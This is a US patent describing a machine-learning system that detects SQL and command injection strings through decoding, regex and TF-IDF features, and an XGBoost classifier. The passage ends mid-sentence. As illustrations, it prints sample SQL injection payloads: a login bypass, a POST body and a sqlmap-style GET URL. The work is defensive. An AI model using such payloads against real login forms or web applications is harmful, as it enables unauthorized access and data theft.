United States Patent
Zhang et al.

(10) Patent No.: US 12,381,910 B2
(45) Date of Patent: Aug. 5, 2025

(54) NETWORK ATTACK DETECTION WITH TARGETED FEATURE EXTRACTION FROM EXPLOIT TOOLS

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Zhibin Zhang, Santa Clara, CA (US); Jin Chen, San Jose, CA (US); Yu Fu, Campbell, CA (US); Stefan Achleitner, Arlington, VA (US); Bo Qu, Saratoga, CA (US); Lei Xu, Santa Clara, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 354 days.

(21) Appl. No.: 17/862,869

(22) Filed: Jul. 12, 2022

(65) Prior Publication Data

US 2024/0022600 A1 Jan. 18, 2024

(51) Int. Cl.
*H04L 9/40* (2022.01)
*G06N 20/10* (2019.01)

(52) U.S. Cl.
CPC ......... *H04L 63/1466* (2013.01); *G06N 20/10* (2019.01); *H04L 63/1416* (2013.01); *H04L 63/20* (2013.01)

(58) Field of Classification Search
CPC . H04L 63/1466; H04L 63/1416; H04L 63/20; H04L 63/1425; G06N 20/10; G06N 20/00; G06F 21/554; G06F 21/566; G06F 21/56
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 8,314,718 B2 | 11/2012 | Muthaiah |
| 8,615,804 B2 | 12/2013 | Mui |
| 9,043,894 B1 | 5/2015 | Dennison |
| 9,332,028 B2 | 5/2016 | Xaypanya |
| 9,378,362 B2 | 6/2016 | Zhu |
| 9,965,630 B2 | 5/2018 | Niemela |
| 10,129,285 B2 | 11/2018 | Johns |
| 10,135,863 B2 | 11/2018 | Dennison |
| 10,382,448 B2 | 8/2019 | Nguyen-Tuong |
| 10,474,815 B2 | 11/2019 | Turgeman |

(Continued)

FOREIGN PATENT DOCUMENTS

EP 3435623 1/2019

OTHER PUBLICATIONS

Gandhi Neel et al: "A CNN-BILSTM based Approach for Detection of SQL Injection Attacks", 2021 International Conference on Computational Intelligence and Knowledge Economy (ICCIKE), IEEE, Mar. 17, 2021 (Mar. 17, 2021), pp. 378-383, XP033907610, DOI: 10.1109/ICCIKE51210.2021.9410675 [retrieved on Apr. 21, 2021] the whole document.

(Continued)

*Primary Examiner* — Izunna Okeke
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

The present application discloses a method, system, and computer system for detecting malicious SQL or command injection strings. The method includes obtaining an SQL or command injection string and determining whether the command injection string is malicious based at least in part on a machine learning model.

20 Claims, 13 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 10,972,493 | B2 | 4/2021 | Rostami-Hesarsorkh |
| 12,026,276 | B2 | 7/2024 | Ray |
| 2020/0097587 | A1* | 3/2020 | Klein .................. G06F 16/2462 |
| 2022/0103578 | A1 | 3/2022 | Srivastav |
| 2023/0096895 | A1* | 3/2023 | Stokes, III ............ G06F 21/566 726/22 |

OTHER PUBLICATIONS

Muslihi Muhammad Takdir et al: "Detecting SQL Injection On Web Application Using Deep Learning Techniques: A Systematic Literature Review", 2020 Third International Conference on Vocational Education and Electrical Engineering (ICVEE), IEEE, Oct. 3, 2020 (Oct. 3, 2020), pp. 1-6, XP033849879, DOI: 10.1109/ICVEE50212.2020.9243198 [retrieved on Oct. 28, 2020] the whole document.

Roy Prince et al: "SQL Injection Attack Detection by Machine Learning Classifier", 2022 International Conference on Applied Artificial Intelligence and Computing (ICAAIC), IEEE, May 9, 2022 (May 9, 2022), pp. 394-400, XP034136013, DOI: 10.1109/ICAAIC53929.2022.9792964 [retrieved on Jun. 16, 2022] the whole document.

Triet Hm Le et al: "A Survey on 18-20 Data-driven Software Vulnerability Assessment and Prioritization", arxiv.org, Cornell University Library, 201 Olin Library Cornell University Ithaca, NY 14853, Jul. 18, 2021 (Jul. 18, 2021), XP091012624, the whole document.

Chen et al., XGBoost: A Scalable Tree Boosting System, In Proceedings of the 22nd acm sigkdd international conference on knowledge discovery and data mining, Aug. 13-17, 2016, pp. 785-794.

* cited by examiner







NETWORK ATTACK DETECTION WITH TARGETED FEATURE EXTRACTION FROM EXPLOIT TOOLS

BACKGROUND OF THE INVENTION

Nefarious individuals attempt to compromise computer systems in a variety of ways. As one example, such individuals may embed or otherwise include malicious software ("malware") in email attachments and transmit or cause the malware to be transmitted to unsuspecting users. As another example, such individuals may input command strings such as SQL input strings, OS commands, etc., that cause a remote host to execute such command strings. When executed, the malicious command strings compromise the victim's computer. Some types of malicious command strings will instruct a compromised computer to communicate with a remote host. For example, malware can turn a compromised computer into a "bot" in a "botnet," receiving instructions from and/or reporting data to a command and control (C&C) server under the control of the nefarious individual. One approach to mitigating the damage caused by exploit tools (e.g., malware, malicious command strings, etc.) is for a security company (or other appropriate entity) to attempt to identify exploit tools and prevent them from reaching/executing on end user computers. Another approach is to try to prevent compromised computers from communicating with the C&C server. Unfortunately, malicious authors are using increasingly sophisticated techniques to obfuscate the workings of their exploit tools. As one example, some types of malware use Domain Name System (DNS) queries to exfiltrate data. Accordingly, there exists an ongoing need for improved techniques to detect malware and prevent its harm.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 4 is an illustration of generating a combined feature vector using the input string according to various embodiments.

FIG. 5A is a chart illustrating a feature space for features used in connection with classifying an input string according to various embodiments.

FIG. 5B is a chart depicting the detection of malicious input strings according to various embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a block diagram of an environment in which a malicious input string is detected or suspected according to various embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

As used herein, a security entity is a network node (e.g., a device) that enforces one or more security policies with respect to information such as network traffic, files, etc. As an example, a security entity may be a firewall. As another example, a security entity may be implemented as a router, a switch, a DNS resolver, a computer, a tablet, a laptop, a smartphone, etc. Various other devices may be implemented as a security entity. As another example, a security may be implemented as an application running on a device, such as an anti-malware application.

As used herein, malware refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/would not approve if fully informed. Examples of malware include trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. One example of malware is a desktop application that collects and reports to a remote server the end user's location (but does not provide the user with location-based services, such as a mapping service). Another example of malware is a malicious Android Application Package .apk (APK) file that appears to an end user to be a free game, but stealthily sends SMS premium messages (e.g., costing $10 each), running up the end user's phone bill. Another example of malware is an Apple iOS flashlight application that stealthily collects the user's contacts and sends those contacts to a spammer. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware). Further, while malware signatures are described herein as being generated for malicious applications, techniques described herein can also be used in various embodiments to generate profiles for other kinds of applications (e.g., adware profiles, goodware profiles, etc.).

As used herein, an input string includes an SQL statement or SQL command, or other command injection string.

As used herein, a zero-day exploit includes an exploit that is not known yet such as the exploit is not within the public domain.

As used herein, regex (also referred to as a regular expression) includes a pattern or a sequence of characters. For example, the sequence of characters specifies a search pattern in text.

Malicious users may use malicious input strings as an exploit to compromise target nodes (e.g., computers or other remote hosts). The malicious input strings use structured statements to exploit a vulnerability in a system (e.g., a vulnerability in code, an application, etc.). For example, the malicious input strings are used to open up a network connection that is in turn used as an entry point for the malicious user. A command injection can be used to exploit the vulnerability to invoke a code/command execution (e.g., to execute malicious code or to open a network connection, etc.). An SQL injection can be used to exploit the vulnerability for data exfiltration. An example of an SQL injection is at a login screen, the user is input as: OR 1=1;/* and the password is input as */--. The foregoing SQL injection will cause the system to select a result from Users where user_is=' ' OR 1=1;/*' and the password='*/--'.

An example SQL injection of an HTTP POST request body is: action=sendPasswordEmail&user_name=admin' or 1=1--

An example SQL injection HTTP GET request URL is: /inspection/web/v1.0/admin/team conf/page/10/1?team Nm=&unionPay=&orgCd=AND (SELECT 2*(IF ((SELECT*FROM (SELECT CONCAT(0x71626b6a71, (SELECT (ELT(8619=8619,1))),0x717a7a6a71,0x78))s), 8446744073709551610, 8446744073709551610)))

Preventing the exploitation of vulnerabilities via malicious input strings and detection of such attacks have at least two significant challenges for the detection and prevention of vulnerability exploitations: (i) detecting exploits should be highly accurate to prevent false alarms (e.g., false positives), and (ii) the detection technique should be extendible to detect seen as well unseen exploits (e.g., known or exploits within the public domain, and zero-day exploits).

According to related art, exploits that use malicious input strings are identified based on pattern matching techniques. Because such pattern matching techniques generally match patterns in known exploits to input traffic, the related art matching techniques are generally unable to detect zero-day exploits (e.g., the related art matching techniques are generally only available for known exploits).

Various embodiments include a system and/or method for detecting malicious input strings or other exploit tools based on a machine learning model. In some embodiments, the system (i) receives an input string, (ii) performs a feature extraction, and (iii) uses a classifier to determine whether the input string is malicious based at least in part on the feature extraction results. As an example, performing the feature extraction includes obtaining one or more feature vectors (e.g., feature vectors based at least in part on one or more characteristics of the input string). In some embodiments, the classifier corresponds to a model to determine whether an input string is malicious, and the model is trained using a machine learning process. Such classifier(s) have been found to identify known exploits and zero-day exploits, and the classifier(s) are highly accurate with a relatively low false positive rate.

Various embodiments include a system and/or method for detecting exploits. The system includes one or more processors and a memory coupled to the one or more processors and configured to provide the one or more processors with instructions. The one or more processors are configured to obtain an input string and determine whether the input string is malicious based at least in part on a machine learning model. In some embodiments, the input string is an SQL or command injection string.

Various embodiments include a system and/or method for training a model to detect exploits. The system includes one or more processors and a memory coupled to the one or more processors and configured to provide the one or more processors with instructions. The one or more processors are configured to perform a malicious feature extraction, perform an exploit feature extraction based at least in part on a term frequency-inverse document frequency (TF-IDF), and generate a set of feature vectors for training a machine learning model for detecting SQL and/or command injection cyber-attacks.

In some embodiments, the system trains a model for detecting an exploit. For example, the model can be a model that is trained using a machine learning process. The training of the model includes obtaining sample exploit traffic, obtaining sample benign traffic, and obtaining a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic. In some embodiments, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic. The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statements.

In some embodiments, the system performs a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

According to various embodiments, a traffic generation tool is used to generate exploit traffic in connection with generating a model to detect exploits. The system performs a malicious feature extraction based on the exploit traffic. The system then obtains training data that is to be used to train the model. For example, the training data includes exploit traffic and benign traffic. In some embodiments, the feature extraction is performed with respect to exploit traffic, and the training vectors are generated using exploit and benign traffic. Using exploit traffic as a basis for performing feature extraction and using both exploit traffic and benign traffic as bases to generate training vectors can ensure a high-quality training data matric which can be used to train different machine learning architectures. The use of a traffic generation tool to generate exploit traffic for use in connection with generating the model can ensure that high quality (e.g., correctly labeled) and diverse (e.g., covering many different exploits) traffic is used in the training data for the model.

According to various embodiments, the model for detecting exploit traffic is obtained using a machine learning process. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, the system trains an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors, and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding traffic (e.g., input string) is malicious, or a likelihood that the traffic is malicious (e.g., whether the traffic is exploit traffic).

According to various embodiments, the model is trained using an XGBoost machine learning process. In some implementations, a model trained using an XGBoost machine learning process is preferred because such a model is easy to migrate simple-version regex to prefilter patterns supported by security entities (e.g., firewalls, etc.). XGBoost models were also found to improve false positive rates, and lead to better detection of exploits relative to a deep-learning model.

According to various embodiments, a system receives a URI path or parameters. In response to receiving the URI path or parameters, the system performs one or more decodings with respect to the URI path or parameters (e.g., multi-layer decodings). Examples of a decoding that the system performs with respect to the URI path or parameters include decodings based on a URI percentage encoding, a URI Unicode encoding, a Hex encoding, an HTML encoding, a char( )/chr( ) encoding, a MIME encoding, etc. Various other encodings may be implemented. In response to performing the one or more decodings with respect to the URI path or parameters, the system performs a feature extraction with respect to a result of the decodings. In some embodiments, the feature extraction includes a regex-based feature extraction. The system then provides a result of the feature extraction (e.g., a feature vector) to a model to obtain a prediction of whether the input string (e.g., corresponding to the received URI or parameters) is malicious. In response to determining that the prediction indicates that the input string is malicious, the system handles the input string as exploit 